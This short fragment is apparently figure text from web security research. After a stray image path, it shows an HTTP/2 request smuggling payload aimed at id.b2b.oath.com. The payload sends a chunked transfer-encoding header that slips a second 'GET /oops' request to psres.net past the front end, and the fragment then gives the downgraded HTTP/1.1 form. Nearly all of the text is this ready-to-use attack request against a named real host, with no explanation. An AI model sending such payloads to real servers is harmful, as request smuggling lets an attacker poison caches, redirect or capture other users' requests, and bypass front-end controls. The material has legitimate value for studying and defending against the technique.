 :method POST
:path /identitfy/XUI
:authority id.b2b.oath.com
transfer-encoding chunked
0
GET /oops HTTP/1.1
Host: psres.net
Content-Length: 10
x=
===>
POST /identity/XUI HTTP/1.1
Host: id.b2b.oath.com
Content-Length: 66
Transfer-Encoding: chunked
0
GET /oops HTTP/1.1
Host: psres.net
Content-Length: 10
x=